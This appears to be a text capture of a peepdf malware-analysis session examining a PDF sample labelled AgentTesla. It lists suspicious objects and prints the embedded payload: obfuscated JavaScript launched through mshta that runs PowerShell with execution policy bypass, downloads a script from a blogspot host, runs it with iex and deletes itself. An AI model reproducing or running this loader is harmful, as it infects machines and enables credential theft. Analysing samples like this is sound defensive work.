 Administrator: C:\Windows\system32\cmd.exe - peepdf  C:\Tools\MalDoc\PDF\Demo\Samples\AgentTesla\invoice-1580727057.pdf -i
Objects with JS code (2): [13, 19]
Suspicious elements (17):
/OpenAction (1): [2]
/Names (3): [2, 1, 11]
/AcroForm (1): [2]
/AA (3): [1, 14, 15]
/JS (3): [1, 13, 19]
/JavaScript (4): [1, 7, 13, 19]
/Launch (2): [1, 4]
PPDF> object 2
<< /OpenAction 4 0 R
/AcroForm 5 0 R
/Pages 6 0 R
/Names 7 0 R
/Type /Catalog
/Version /1.5
>>
PPDF> object 4
<< /S /Launch
/Win 8 0 R
>>
PPDF> object 8
<< /P "javascript:_rº0=['Scripting.FileSystemObject','WScript.Shell','powershell -ep Bypass -c [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocol
Type]::Tls12;(irm htlfeb24.blogspot.com//////////////////////////////atom.xml | iex);Start-Sleep -Seconds 5;','run']; xºx=[_rº0[3],_rº0[0],_rº0[1],_rº0[2]]; new A
ctiveXObject(xºx[2])[xºx[0]](xºx[3], 0, true);close();new ActiveXObject(xºx[1]).DeleteFile(WScript.ScriptFullName);"
/F C:\Windows\System32\mshta
>>
PPDF>